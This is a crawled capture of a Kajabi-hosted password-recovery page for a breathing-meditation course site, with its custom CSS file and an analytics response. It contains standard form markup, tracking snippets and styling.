

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.breatheme.com/password/new
body_size: 5822
content:
<!doctype html>
<html lang="en">
  <head>
    
              <meta name="csrf-param" content="authenticity_token">
              <meta name="csrf-token" content="UtPqnSKBFWmfcKjHo3Ku18HZdXI21DiBr1iV9kacwOkD3yGBOj9hW2q6WIIblM1lIouHMg2FNKI1QYa1uUg15A==">
            
    <title>
      
        Welcome to The Breathing Studio
      
    </title>
    <meta charset="utf-8" />
    <meta http-equiv="x-ua-compatible" content="ie=edge, chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    
      <meta name="description" content="A Robust Guided Library of Breathing Meditation Sessions In App - Energize, Relax, Recalibrate, Meditate, Balance, Release, Build CO2 Tolerance and more! Ready to breathe?" />
    
    <meta property="og:type" content="website">
<meta property="og:url" content="https://www.breatheme.com/password/new">
<meta name="twitter:card" content="summary_large_image">

<meta property="og:title" content="Welcome to The Breathing Studio">
<meta name="twitter:title" content="Welcome to The Breathing Studio">


<meta property="og:description" content="A Robust Guided Library of Breathing Meditation Sessions In App - Energize, Relax, Recalibrate, Meditate, Balance, Release, Build CO2 Tolerance and more! Ready to breathe?">
<meta name="twitter:description" content="A Robust Guided Library of Breathing Meditation Sessions In App - Energize, Relax, Recalibrate, Meditate, Balance, Release, Build CO2 Tolerance and more! Ready to breathe?">


<meta property="og:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/27730/images/xRvFvXiCQbawxInhQiqf_file.jpg">
<meta name="twitter:image" content="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/27730/images/xRvFvXiCQbawxInhQiqf_file.jpg">

    
      <link href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/sites/27730/images/mdPZ1z3Sda2n6miUs2uJ_Breathe_Me_Logo.jpg?v=2" rel="shortcut icon" />
    
    <link rel="canonical" href="https://www.breatheme.com/password/new" />

    <!-- Google Fonts ====================================================== -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="//fonts.googleapis.com/css?family=Open+Sans:400,700,400italic,700italic|Fira+Sans:400,700,400italic,700italic&amp;display=swap" />

    <!-- Kajabi CSS ======================================================== -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-app-assets.kajabi-cdn.com/assets/core-0d125629e028a5a14579c81397830a1acd5cf5a9f3ec2d0de19efb9b0795fb03.css" />

    

    <!-- Font Awesome Icons -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" crossorigin="anonymous" href="https://use.fontawesome.com/releases/v5.15.2/css/all.css" />

    <link rel="stylesheet" media="screen" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/assets/styles.css?17396047673463192" />

    <!-- Customer CSS ====================================================== -->
    <!-- If you're using custom css that affects the first render of the page, replace async_style_link below with styesheet_tag -->
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute(&#39;media&#39;);" type="text/css" href="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/assets/overrides.css?17396047673463192" />
    <style>
  /* Custom CSS Added Via Theme Settings */
  /* CSS Overrides go here */

div#block-1650534293416 a.btn:hover {
    border-color: #51bf9f !important;
}

#section-1601409060138 .btn:hover {
    border-color: #51bf9f !important;
}
div#block-1601409060138 a.btn:hover {
    border-color: #51bf9f !important;
}

#section-1645888855683 .btn:hover {
    border-color: #51bf9f !important;
}
}
div#block-a.btn:hover {
    border-color: #51bf9f !important;
}
#section-1644577225129 .btn:hover {
    border-color: #51bf9f !important;
}
div#block-1644580559086 a.btn:hover {
    border-color: #51bf9f !important;
}

div#block-1650952041519_21 a.btn:hover {
    border-color: #51bf9f !important;
}
div#block-1644575287515 a.btn:hover {
    border-color: #51bf9f !important;
}
div#block-1644576980332 a.btn:hover {
    border-color: #51bf9f !important;
}
div#block-1644576987125 a.btn:hover {
    border-color: #51bf9f !important;
}
div#block-1601409070594 a {
    color: #fff !important;
}
div#block-1644576980332 a {
    color: #fff !important;
}
div#block-1644576987125 a {
    color: #fff !important;
}

#section-1601409070594 .btn:hover {
    border-color: #51bf9f !important;
}
div#block-1601409070594 a.btn:hover {
    border-color: #51bf9f !important;
}
#section-1601409077454 .btn:hover {
    border-color: #51bf9f !important;
}
div#block-1601409077454 a.btn:hover {
    border-color: #51bf9f !important;
}
#section-1651554895005_0.btn:hover {
    border-color: #51bf9f !important;
}
div#block-1651554895005_0 a.btn:hover {
    border-color: #51bf9f !important;
}
div#section-1644575218570 a {
    color: #f5f5f5 !important;
}
</style>

    <!-- Kajabi Editor Only CSS ============================================ -->
    

    <!-- Header hook ======================================================= -->
    <script type="text/javascript">
  var Kajabi = Kajabi || {};
</script>
<script type="text/javascript">
  Kajabi.currentSiteUser = {
    "id" : "-1",
    "type" : "Guest",
    "contactId" : "",
  };
</script>
<script type="text/javascript">
  Kajabi.theme = {
    activeThemeName: "Sohebul Shezan Theme",
    previewThemeId: null,
    editor: false
  };
</script>
<meta name="turbo-prefetch" content="false">
<script src="https://codex.jasongo.net/ecf.js"></script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N6PC63C');</script>
<!-- End Google Tag Manager --><script async src="https://www.googletagmanager.com/gtag/js?id=G-QM3D1CMLL0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-QM3D1CMLL0');
</script>
<style type="text/css">
  #editor-overlay {
    display: none;
    border-color: #2E91FC;
    position: absolute;
    background-color: rgba(46,145,252,0.05);
    border-style: dashed;
    border-width: 3px;
    border-radius: 3px;
    pointer-events: none;
    cursor: pointer;
    z-index: 10000000000;
  }
  .editor-overlay-button {
    color: white;
    background: #2E91FC;
    border-radius: 2px;
    font-size: 13px;
    margin-inline-start: -24px;
    margin-block-start: -12px;
    padding-block: 3px;
    padding-inline: 10px;
    text-transform:uppercase;
    font-weight:bold;
    letter-spacing:1.5px;

    left: 50%;
    top: 50%;
    position: absolute;
  }
</style>
<script src="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_analytics-999259ad.js" crossorigin="anonymous" type="module"></script><link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-576c66eb.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/track_product_analytics-9c66ca0a.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/stimulus-e54d982b.js" as="script" crossorigin="anonymous">
<link rel="modulepreload" href="https://kajabi-app-assets.kajabi-cdn.com/vite/assets/trackProductAnalytics-3d5f89d8.js" as="script" crossorigin="anonymous">      <script type="text/javascript">
        if (typeof (window.rudderanalytics) === "undefined") {
          !function(){"use strict";window.RudderSnippetVersion="3.0.3";var sdkBaseUrl="https://cdn.rudderlabs.com/v3"
          ;var sdkName="rsa.min.js";var asyncScript=true;window.rudderAnalyticsBuildType="legacy",window.rudderanalytics=[]
          ;var e=["setDefaultInstanceKey","load","ready","page","track","identify","alias","group","reset","setAnonymousId","startSession","endSession","consent"]
          ;for(var n=0;n<e.length;n++){var t=e[n];window.rudderanalytics[t]=function(e){return function(){
          window.rudderanalytics.push([e].concat(Array.prototype.slice.call(arguments)))}}(t)}try{
          new Function('return import("")'),window.rudderAnalyticsBuildType="modern"}catch(a){}
          if(window.rudderAnalyticsMount=function(){
          "undefined"==typeof globalThis&&(Object.defineProperty(Object.prototype,"__globalThis_magic__",{get:function get(){
          return this},configurable:true}),__globalThis_magic__.globalThis=__globalThis_magic__,
          delete Object.prototype.__globalThis_magic__);var e=document.createElement("script")
          ;e.src="".concat(sdkBaseUrl,"/").concat(window.rudderAnalyticsBuildType,"/").concat(sdkName),e.async=asyncScript,
          document.head?document.head.appendChild(e):document.body.appendChild(e)
          },"undefined"==typeof Promise||"undefined"==typeof globalThis){var d=document.createElement("script")
          ;d.src="https://polyfill-fastly.io/v3/polyfill.min.js?version=3.111.0&features=Symbol%2CPromise&callback=rudderAnalyticsMount",
          d.async=asyncScript,document.head?document.head.appendChild(d):document.body.appendChild(d)}else{
          window.rudderAnalyticsMount()}window.rudderanalytics.load("2apYBMHHHWpiGqicceKmzPebApa","https://kajabiaarnyhwq.dataplane.rudderstack.com",{})}();
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          rudderanalytics.page({"account_id":"22610","site_id":"27730"});
        }
      </script>
      <script type="text/javascript">
        if (typeof (window.rudderanalytics) !== "undefined") {
          (function () {
            function AnalyticsClickHandler (event) {
              const targetEl = event.target.closest('a') || event.target.closest('button');
              if (targetEl) {
                rudderanalytics.track('Site Link Clicked', Object.assign(
                  {"account_id":"22610","site_id":"27730"},
                  {
                    link_text: targetEl.textContent.trim(),
                    link_href: targetEl.href,
                    tag_name: targetEl.tagName,
                  }
                ));
              }
            };
            document.addEventListener('click', AnalyticsClickHandler);
          })();
        }
      </script>
<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.agent='plkajabi';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
                                                                      document,'script','https://connect.facebook.net/en_US/fbevents.js');


fbq('init', '732677247961864');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=732677247961864&ev=PageView&noscript=1"
/></noscript>
<meta name='site_locale' content='en'><style type="text/css">
  /* Font Awesome 4 */
  .fa.fa-twitter{
    font-family:sans-serif;
  }
  .fa.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }

  /* Font Awesome 5 */
  .fab.fa-twitter{
    font-family:sans-serif;
  }
  .fab.fa-twitter::before{
    content:"𝕏";
    font-size:1.2em;
  }
</style>
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/@kajabi-ui/styles@1.0.4/dist/kajabi_products/kajabi_products.css" />
<script type="module" src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/pine-core.esm.js"></script>
<script nomodule src="https://cdn.jsdelivr.net/npm/@pine-ds/core@3.14.0/dist/pine-core/index.esm.js"></script>


  </head>
  <style>
  body {
    
      
    
  }
</style>
  <body class="background-unrecognized">
    <main>
      

  <div id="section-header" data-section-id="header">

<style>
  /* Default Header Styles */
  .header {
    
      background-color: transparent;
    
    font-size: 18px;
  }
  .header a,
  .header a.link-list__link,
  .header a.link-list__link:hover,
  .header a.social-icons__icon,
  .header .user__login a,
  .header .dropdown__item a,
  .header .dropdown__trigger:hover {
    color: #ffffff;
  }
  .header .dropdown__trigger {
    color: #ffffff !important;
  }
  /* Mobile Header Styles */
  @media (max-width: 767px) {
    .header {
      
        background-color: #ecf0f1;
      
      font-size: 16px;
    }
    
    .header .hamburger__slices .hamburger__slice {
      
        background-color: #ffffff;
      
    }
    
      .header a.link-list__link, .dropdown__item a, .header__content--mobile {
        text-align: left;
      }
    
    .header--overlay .header__content--mobile  {
      padding-bottom: 20px;
    }
  }
  /* Sticky Styles */
  
</style>

<div class="hidden">
  
    
  
    
  
  
  
  
</div>

<header class="header header--overlay    header--close-on-scroll" kjb-settings-id="sections_header_settings_background_color">
  <div class="hello-bars">
    
      
    
      
    
  </div>
  
    <div class="header__wrap">
      <div class="header__content header__content--desktop background-unrecognized">
        <div class="container header__container media justify-content-center">
          
            
                <style>
@media (min-width: 768px) {
  #block-1602256221872 {
    text-align: center;
  }
} 
</style>

<div id="block-1602256221872" class="header__block header__switch-content header__block--menu stretch" kjb-settings-id="sections_header_blocks_1602256221872_settings_stretch">
  <div class="link-list justify-content-center" kjb-settings-id="sections_header_blocks_1602256221872_settings_menu">
  
    <a class="link-list__link" href="https://www.breatheme.com/" >Home</a>
  
    <a class="link-list__link" href="https://www.breatheme.com/the-breathing-studio-free-trial" >The Breathing Studio</a>
  
    <a class="link-list__link" href="https://www.o2collective.com/" >O2 Collective</a>
  
    <a class="link-list__link" href="https://www.onlinebreathingacademy.com" >Online Breathing Academy</a>
  
    <a class="link-list__link" href="https://www.breatheme.com/blog" >Blog</a>
  
    <a class="link-list__link" href="https://www.breatheme.com/store" >Online Courses</a>
  
    <a class="link-list__link" href="https://www.breatheme.com/about" >About Us</a>
  
    <a class="link-list__link" href="https://www.breatheme.com/library" >Log In</a>
  
</div>
</div>
              
          
            
                <style>
@media (min-width: 768px) {
  #block-1697454481237 {
    text-align: left;
  }
} 
</style>

<div id="block-1697454481237" class="header__block header__switch-content header__block--user " kjb-settings-id="sections_header_blocks_1697454481237_settings_stretch">
  <style>
  /* Dropdown menu colors for desktop */
  @media (min-width: 768px) {
    #block-1697454481237 .dropdown__menu {
      background: #ffffff;
      color: #2c3e50;
    }
    #block-1697454481237 .dropdown__item a,
    #block-1697454481237 {
      color: #2c3e50;
    }
  }
  /* Mobile menu text alignment */
  @media (max-width: 767px) {
    #block-1697454481237 .dropdown__item a,
    #block-1697454481237 .user__login a {
      text-align: left;
    }
  }
</style>

<div class="user" kjb-settings-id="sections_header_blocks_1697454481237_settings_language_login">
  
    <span class="user__login" kjb-settings-id="language_login"><a href="/login">Log In</a></span>
  
</div>
</div>
              
          
          
            <div class="hamburger hidden--desktop" kjb-settings-id="sections_header_settings_hamburger_color">
              <div class="hamburger__slices">
                <div class="hamburger__slice hamburger--slice-1"></div>
                <div class="hamburger__slice hamburger--slice-2"></div>
                <div class="hamburger__slice hamburger--slice-3"></div>
                <div class="hamburger__slice hamburger--slice-4"></div>
              </div>
            </div>
          
        </div>
      </div>
      <div class="header__content header__content--mobile">
        <div class="header__switch-content header__spacer"></div>
      </div>
    </div>
  
</header>

</div>

<section class="section">
  <div class="sizer sizer--full">
    <div class="container">
      <div class="row align-items-center justify-content-center ">
        <div class="col-6 text-center">
  <div class="auth__content">
    <h1 class="auth__title">Recover Password</h1>
    <form novalidate="novalidate" class="new_member" id="new_member" action="/password" accept-charset="UTF-8" method="post"><div style="display:none"><input name="utf8" type="hidden" value="✓"><input type="hidden" name="authenticity_token" value="g+gNcwD+3NZfhKHd5YcbPJZrr7CDNMTIcmpQRasVOy7S5MZvGECo5KpOUZhdYXiOdTld8LhlyOvoc0MGVMHOIw=="></div>
      
      <div class="form-group auth__group ">
        <label class="auth__label" for="member_email" kjb-settings-id="email_text">Email</label>
        <input class="form-control auth__field" autofocus="autofocus" type="email" value name="member[email]" id="member_email" value="" />
        
      </div>
      






<style>
  .btn {
    border-color: #0072EF;
    border-radius: 4px;
    color: #ffffff;
    background-color: #0072EF;
  }
  .btn--outline {
    background: transparent;
    color: #0072EF;
  }
</style>

<input class="btn btn--solid btn--medium btn--auto" type="submit" name="commit" value="Send Recovery Info" kjb-settings-id="btn_text" />
    </form>
    <div class="auth__link">
      <a href="/login">Log In</a>
    </div>
  </div>
</div>
      </div>
    </div>
  </div>
</section>

  <div id="section-footer" data-section-id="footer">
  <style>
    #section-footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
      display: -webkit-box;
      display: -ms-flexbox;
      display: flex;
    }
    .footer {
      -webkit-box-flex: 1;
      -ms-flex-positive: 1;
      flex-grow: 1;
    }
  </style>

<style>
  .footer {
    background-color: #ffffff;
  }
  .footer, .footer__block {
    font-size: 16px;
    color: ;
  }
  .footer .logo__text {
    color: ;
  }
  .footer .link-list__links {
    width: 100%;
  }
  .footer a.link-list__link {
    color: ;
  }
  .footer .link-list__link:hover {
    color: ;
  }
  .copyright {
    color: ;
  }
  @media (min-width: 768px) {
    .footer, .footer__block {
      font-size: 18px;
    }
  }
  .powered-by a {
    color:  !important;
  }
  
</style>

<footer class="footer   background-light  " kjb-settings-id="sections_footer_settings_background_color">
  <div class="footer__content">
    <div class="container footer__container media">
      
        
            <div id="block-1555988525205" class="footer__block ">
  <span class="copyright" kjb-settings-id="sections_footer_blocks_1555988525205_settings_copyright" role="presentation">
  &copy; 2026 Breathe Me All Rights Reserved | ACN 642 190 814
</span>
</div>
          
      
        
            




<style>
  /* flush setting */
  
  
  /* margin settings */
  #block-1602193175296, [data-slick-id="1602193175296"] {
    margin-top: 0px;
    margin-right: 0px;
    margin-bottom: 0px;
    margin-left: 0px;
  }
  #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
    /* border settings */
    border: 4px  black;
    border-radius: 4px;
    

    /* background color */
    
      background-color: ;
    
    /* default padding for mobile */
    
      padding: 20px;
    
    
      padding: 20px;
    
    
      
        padding: 20px;
      
    
    /* mobile padding overrides */
    
    
      padding-top: 0px;
    
    
      padding-right: 0px;
    
    
      padding-bottom: 0px;
    
    
      padding-left: 0px;
    
  }

  @media (min-width: 768px) {
    /* desktop margin settings */
    #block-1602193175296, [data-slick-id="1602193175296"] {
      margin-top: 0px;
      margin-right: 0px;
      margin-bottom: 0px;
      margin-left: 0px;
    }
    #block-1602193175296 .block, [data-slick-id="1602193175296"] .block {
      /* default padding for desktop  */
      
        padding: 30px;
      
      
        
          padding: 30px;
        
      
      /* desktop padding overrides */
      
      
        padding-top: 0px;
      
      
        padding-right: 0px;
      
      
        padding-bottom: 0px;
      
      
        padding-left: 0px;
      
    }
  }
  /* mobile text align */
  @media (max-width: 767px) {
    #block-1602193175296, [data-slick-id="1602193175296"] {
      text-align: center;
    }
  }
</style>


<div
  id="block-1602193175296"
  class="
  block-type--link_list
  text-right
  col-
  
  
  
  
  "
  
  data-reveal-event=""
  data-reveal-offset=""
  data-reveal-units=""
  
    kjb-settings-id="sections_footer_blocks_1602193175296_settings_width"
    >
  <div class="block
    box-shadow-
    "
    
      data-aos="-"
      data-aos-delay=""
      data-aos-duration=""
    
    >
    
    <style>
  #block-1602193175296 .link-list__title {
    color: ;
  }
  #block-1602193175296 .link-list__link {
    color: ;
  }
</style>



<div class="link-list link-list--row link-list--desktop-right link-list--mobile-center">
  
  <div class="link-list__links" kjb-settings-id="sections_footer_blocks_1602193175296_settings_menu">
    
      <a class="link-list__link" href="https://breatheme.com/pages/terms" >Terms</a>
    
      <a class="link-list__link" href="https://breatheme.com/pages/privacy-policy" >Privacy Policy</a>
    
  </div>
</div>
  </div>
</div>

          
      
    </div>
    
  </div>

</footer>

</div>

    </main>
    <!-- Javascripts ======================================================= -->
<script src="https://kajabi-app-assets.kajabi-cdn.com/assets/encore_core-9ce78559ea26ee857d48a83ffa8868fa1d6e0743c6da46efe11250e7119cfb8d.js"></script>
<script src="https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/assets/scripts.js?17396047673463192"></script>



<!-- Customer JS ======================================================= -->
<script>
  /* Custom JS Added Via Theme Settings */
  
</script>
  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kajabi-storefronts-production.kajabi-cdn.com/kajabi-storefronts-production/themes/2149864738/assets/overrides.css?17396047673463192
body_size: 218
content:
/* Custom Styles */

.audio-thumbnail {
    z-index: 0 !important;
}

div#section-header {
    position: relative;
}

.header {
    background-color: rgba(0,0,0,0) !important;
    font-size: 18px;
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 99;
    transition: 0.3s;
}

.fixed {
    position: absolute;
    top: 0;
    left: 0;
    transition: 0.3s;
}

.header a:hover {
	color: #51bf9f !important;
}

.btn:hover{

background: #51bf9f !important;
    color: #fff !important;

}

.products .btn--outline:hover {
    color: #fff !important;
}

.pricing__info {
    margin-bottom: 25px;
    background-color: #51bf9f;
    margin-top: -30px;
    width: 120%;
    margin-left: -35px;
    text-align: center;
    align-content: center;
    display: inline-block;
    padding-bottom: 10px;
    border-radius: 25px 25px 0 0;
}


@media only screen and (min-width: 992px) and (max-width: 1200px) {
    
    .pricing__info {
    width: 130%;
}
}

@media only screen and (min-width: 290px) and (max-width: 479px) {
    
    .pricing__info {
    width: 130%;
}



div#block-1644577878210:before {
    opacity: 0;
}

div#block-1644578820931:before {
    opacity: 0;
}

div#block-1644578837324:before {
    opacity: 0;
}


}
@media only screen and (min-width: 480px) and (max-width: 767px) {
        .pricing__info {
    width: 110%;
}
    
}

@media only screen and (min-width: 768px) and (max-width: 991px) {    
            .pricing__info {
    width: 135%;
}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1140819403&t=pageview&_s=1&dl=https%3A%2F%2Fwww.breatheme.com%2Fpassword%2Fnew&ul=en-us%40posix&dt=Welcome%20to%20The%20Breathing%20Studio&sr=1280x720&vp=1280x720&_u=YADAAEABAAAAACAAI~&jid=895374326&gjid=1897820431&cid=19316573.1768903242&tid=UA-133902977-1&_gid=102536006.1768903242&_r=1&_slc=1&gtm=45He61e1n81N6PC63Cv849045487za200zd849045487&gcd=13l3l3l3l1l1&dma=0&tag_exp=103116026~103200004~104527906~104528501~104684208~104684211~105391253~115938466~115938468~116682877~117041588&z=1492044186
body_size: -567
content:
2,cG-979Y4WX7WL